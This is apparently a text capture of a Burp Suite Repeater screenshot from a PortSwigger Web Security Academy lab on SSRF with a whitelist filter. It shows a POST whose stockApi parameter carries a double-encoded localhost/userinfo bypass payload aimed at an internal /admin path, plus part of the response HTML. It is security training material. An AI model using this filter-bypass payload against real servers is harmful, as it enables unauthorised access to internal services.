 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a6d006404b554458165931000fd00f9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a6d006404b554458165931000fd00f9.web-security-academ
y.net
3 Cookie: session=5mH7ybN4klTUxbSBKQqW4rKq4XfGQ8nc
4 Content-Length: 59
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6d006404b554458165931000fd00f9.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6d006404b554458165931000fd00f9.web-securit
y-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=
http://localhost%2523@stock.weliketoshop.net/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=qc8DuUQurURjTwl8XXMMIBGSleQOsh1C
; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labs.css rel=
stylesheet>
13 <title>
SSRF with whitelist-based input filter
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with whitelist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssr
f/lab-ssrf-with-whitelist-filter'>
24
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30'
Search 0 highlights
Inspector
Done 3,294 bytes | 299 millis